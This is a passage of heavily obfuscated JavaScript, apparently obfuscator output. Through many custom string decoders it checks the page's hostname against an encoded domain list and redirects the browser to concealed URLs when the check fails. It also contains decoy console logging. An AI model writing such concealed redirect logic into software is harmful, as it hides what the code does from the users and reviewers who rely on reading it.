__Uint8Array.join("")},__Array=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),utf8ArrayToStr=__Uint8Array([tCkx9B[35],__Buffer(180),__Buffer(181)]),CiIKiVs="");try{function r62_Ss(__Uint8Array){var __Array="y~}7>)&$Cc[Q;SD4]/uJFk@Bde_v*i<+.`NosaqUATrIhZx%OGP:j=g5np{8Xm9H0R?K3E#fl1\"|WL!VMwtbz2^6(Y,",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function ObNIRt(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=r62_Ss(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==ObNIRt(182)+ObNIRt(183)&&typeof location!==ObNIRt(184)&&location[__Array]){Y9T7v8(CiIKiVs=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===ObNIRt(185)?CiIKiVs=String.prototype[utf8ArrayToStr].call(CiIKiVs):CiIKiVs=CiIKiVs.toLowerCase())}}catch(Vq23Ab){}nBufC4=[bBUHCX(186)+bBUHCX(187)+tCkx9B[47],bBUHCX(188)];for(ctc_2R=tCkx9B[0];ctc_2R<nBufC4.length;ctc_2R++){var Im7jNDF=nBufC4[ctc_2R];if(!Im7jNDF)continue;if(CiIKiVs===Im7jNDF)return tCkx9B[20];if(CiIKiVs.length>Im7jNDF.length&&CiIKiVs.slice(-(Im7jNDF.length+tCkx9B[1]))==tCkx9B[36]+Im7jNDF)return tCkx9B[20]}if(typeof window===bBUHCX(189))return tCkx9B[20];try{function QvjoKLO(__Uint8Array){var __Array="=1~[<(|7Dc6YPB)dkNTwZ{Jh!rX52+lOi*j$Gsmev4:z0US?Iy>WA89o^3p;`gM#.,V@H_%x}\"Qfb&C]uqnLtFaE/KR",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function JcGqzpO(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=QvjoKLO(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==JcGqzpO(tCkx9B[23])&&typeof top.location!==JcGqzpO(tCkx9B[23])){function gaKff3G(__Uint8Array){var __Array="W5$EoHV*t#uhv)28}y0r/JZ3=sTPk?|F:I.>{GgN~!f7MDz%9C<YmpBw`(_Se^,KQdAl4X&Lcn@a+b]URi61O;\"j[xq",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function SHY5Oq(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=gaKff3G(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}top.location.href=SHY5Oq(191)}else if(typeof location!==JcGqzpO(tCkx9B[23])){function Cu4dnH(__Uint8Array){var __Array="SJ8sYWatP5]K*M;uq0p3~N`mf4$xrk{Z%DL7Vnog![\"C1=Hyd(}c2I/iR|?_XUT#,.h6Qj<GO>b+F^zlwB&Ave9@E:)",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}location.href=S8UX9R(tCkx9B[426])+S8UX9R(193)}}catch(Vq23Ab){}return tCkx9B[21]}catch(Vq23Ab){if(__Buffer(194)in _cN5of){Lbiis8()}function Lbiis8(){}return tCkx9B[21]}}(),__globalObject(this)[__Array(195)](__Array(196),""))}}));if(this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(tCkx9B[51])+__Buffer(199)+__Buffer(tCkx9B[80])+__Buffer(201))[__Buffer(tCkx9B[26])]==tCkx9B[0]&&this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(tCkx9B[50]))[__Buffer(tCkx9B[26])]==tCkx9B[0]){function __Array(__Uint8Array){var __Buffer="[UYVeuvnbH_@A4;*oML19QB/hdJyj?)C`T8^XSZDlN%+{z6>$O|GsEFK0gf2p}r!Rt\"PcmqwW,i5Ia7&k(=.x~3#:]<",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function utf8ArrayToStr(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__Array(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(205),this[utf8ArrayToStr(206)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(207)+utf8ArrayToStr(208)+utf8ArrayToStr(209)+utf8ArrayToStr(210),this[utf8ArrayToStr(211)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(212),this[utf8ArrayToStr(213)]),this[tCkx9B[22]](utf8ArrayToStr(214),utf8ArrayToStr(215),this[utf8ArrayToStr(216)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[28]),utf8ArrayToStr(218)+this[utf8ArrayToStr(219)+tCkx9B[136]],this[utf8ArrayToStr(220)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[28]),utf8ArrayToStr(221),this[utf8ArrayToStr(222)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(tCkx9B[29]),this[utf8ArrayToStr(tCkx9B[428])+"n"]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(225),this[utf8ArrayToStr(226)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(227),this[utf8ArrayToStr(228)]),this[tCkx9B[22]](utf8ArrayToStr(229),utf8ArrayToStr(230),this[utf8ArrayToStr(231)]),this[tCkx9B[22]](utf8ArrayToStr(232),utf8ArrayToStr(233),this[utf8ArrayToStr(234)]),this[tCkx9B[22]](utf8ArrayToStr(235),utf8ArrayToStr(236)+utf8ArrayToStr(237)+utf8ArrayToStr(238)+utf8ArrayToStr(tCkx9B[30]),this[utf8ArrayToStr(tCkx9B[429])]));if(this[utf8ArrayToStr(241)][utf8ArrayToStr(242)]){function CiIKiVs(__Uint8Array){var __Buffer="M1rh4$j?/d}NC:!fP_L*Gq06^9xg)8myA=Fa`twvR.7E3([%lZ~W5s\"+uQ&Yi<B2n]#@k;IVb|{z,S>pOJTDeKXcUoH",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function nBufC4(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=CiIKiVs(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(function(){try{var __Uint8Array,__Buffer,__Array,CiIKiVs,nBufC4,ctc_2R;function XWw9MYk(__Uint8Array){var __Buffer="wv]%1!Y+)E.jP#m35t7gxzrHp~oJF=8K*D|u`BGLMRyk_@[9^,/CTqe>?W4A02h{(:;&bIQN6VdiZ$X<O}fSUcln\"as",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function bBUHCX(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=XWw9MYk(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),__Array=__Uint8Array([tCkx9B[35],utf8ArrayToStr(243),utf8ArrayToStr(244)]),CiIKiVs="");try{function r62_Ss(__Uint8Array){var __Buffer="0IoPWQmUAkbjrKasDOJFgGniBYCu74^~5H8L)3}t<Tvcw@#dM(.E>x/y`;zR$eSZVXl9!f=?2\"p{q&h:[,6+N1*%]|_",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function ObNIRt(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=r62_Ss(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==utf8ArrayToStr(245)+utf8ArrayToStr(246)&&typeof location!==ObNIRt(247)&&location[__Buffer]){function Vq23Ab(__Uint8Array){var __Buffer="js7E6I&?fJDLMNow8~^/\"UC}K51F=v%#4{.3;h`RiqPS<p:d$X>eZ*k(,aH+[ylO]2TnmbB_r@Ax!|0G9)zuQgWYVtc",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function Im7jNDF(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Vq23Ab(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(CiIKiVs=String(location[__Buffer]),typeof String.prototype[__Array]===Im7jNDF(248)?CiIKiVs=String.prototype[__Array].call(CiIKiVs):CiIKiVs=CiIKiVs.toLowerCase())}}catch(QvjoKLO){}nBufC4=[bBUHCX(249),bBUHCX(250)];for(ctc_2R=tCkx9B[0];ctc_2R<nBufC4.length;ctc_2R++){var JcGqzpO=nBufC4[ctc_2R];if(!JcGqzpO)continue;if(CiIKiVs===JcGqzpO)return tCkx9B[20];if(CiIKiVs.length>JcGqzpO.length&&CiIKiVs.slice(-(JcGqzpO.length+tCkx9B[1]))==tCkx9B[36]+JcGqzpO)return tCkx9B[20]}if(typeof window===bBUHCX(tCkx9B[37]))return tCkx9B[20];try{function gaKff3G(__Uint8Array){var __Buffer="*15vu%+\"&)_/.X{L8^z<sGxPAp;}BCcqQD|l2@OKN,ZTnaWoI`=9Y]f0JmR46e(~jb[t$3yVFrwgd:S#H!E?Mk7>iUh",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function SHY5Oq(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=gaKff3G(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==bBUHCX(tCkx9B[37])&&typeof top.location!==SHY5Oq(252)){function Cu4dnH(__Uint8Array){var __Buffer=":~|\"yx#C68PKZfAai=[`{zWws?G)v_!X/Y5O(^j&0qVk@,uJ%Do9B2FMU4e;dHg.rc+p}1$E>h]*tL3QInbmTl7SNR<",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}top.location.href=S8UX9R(253)}else if(typeof location!==SHY5Oq(254)+SHY5Oq(tCkx9B[3])){location.href=SHY5Oq(tCkx9B[423])}}catch(QvjoKLO){function Lbiis8(__Uint8Array){var __Buffer=",LHNFfDAqTBpmYiag98;^e1y{Vn&\"U6uxEP+ZX=Qr[_hwb7t|G@*>oj`Wv4M)(d}2I/C5]cz#!K:lkO?.S0%<3$R~Js",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function rMGS46F(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Lbiis8(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(rMGS46F(257)in _cN5of){__globalObject()}function __globalObject(){function __Uint8Array(__Uint8Array){return __Uint8Array[tCkx9B[1]]*tCkx9B[39]+(__Uint8Array[tCkx9B[0]]<tCkx9B[0]?tCkx9B[38]|__Uint8Array[tCkx9B[0]]:__Uint8Array[tCkx9B[0]])}function __Buffer(__Uint8Array){switch(((__Uint8Array&tCkx9B[38])!==tCkx9B[0])*tCkx9B[1]+(__Uint8Array<tCkx9B[0])*tCkx9B[40]){case tCkx9B[0]:return[__Uint8Array%tCkx9B[38],Math.trunc(__Uint8Array/tCkx9B[39])];case tCkx9B[1]:return[__Uint8Array%tCkx9B[38]-tCkx9B[38],Math.trunc(__Uint8Array/tCkx9B[39])+tCkx9B[1]];case tCkx9B[40]:return[((__Uint8Array+tCkx9B[38])%tCkx9B[38]+tCkx9B[38])%tCkx9B[38],Math.round(__Uint8Array/tCkx9B[39])];case tCkx9B[41]:return[__Uint8Array%tCkx9B[38],Math.trunc(__Uint8Array/tCkx9B[39])]}}let __Array=__Uint8Array([tCkx9B[40],tCkx9B[391]]),CiIKiVs=__Uint8Array([tCkx9B[1],tCkx9B[40]]),nBufC4=__Array+CiIKiVs,ctc_2R=nBufC4-CiIKiVs,XWw9MYk=ctc_2R*tCkx9B[40],bBUHCX=XWw9MYk/tCkx9B[40];Y9T7v8(console.log(__Buffer(nBufC4)),console.log(__Buffer(ctc_2R)),console.log(__Buffer(XWw9MYk)),console.log(__Buffer(bBUHCX)))}}return tCkx9B[21]}catch(QvjoKLO){return tCkx9B[21]}}(),this[nBufC4(258)][nBufC4(259)](nBufC4(260))[tCkx9B[22]](nBufC4(261),__TextDecoder[nBufC4(262)](this[nBufC4(263)],this)))}else{function ctc_2R(__Uint8Array){var __Buffer="3{}&RH+Y`)^sMCXLO:=q|jQDJFPrd9.64E_I2lbcnZ>SUk<m0B\"u%;8]KwhoA~*a?fgxGie/7[V!@#N1(yzT$tpv,5W",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function XWw9MYk(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ctc_2R(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}this[tCkx9B[22]](XWw9MYk(264),XWw9MYk(265),this[XWw9MYk(266)])}this[utf8ArrayToStr(267)]()}if(this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(268))[__Buffer(tCkx9B[26])]>tCkx9B[0]){function bBUHCX(__Uint8Array){var __Buffer="ODTZfdQpNIHkCgq@o$UB;&L=?MV,j:A#XRa]|u1th6m^b7>rGy(<.2i3SlYs0EF{nvJW`[c8Px%5K9*\"+4!w/)_~}ze",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function r62_Ss(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=bBUHCX(OWAoES[__Uint8Array])}return 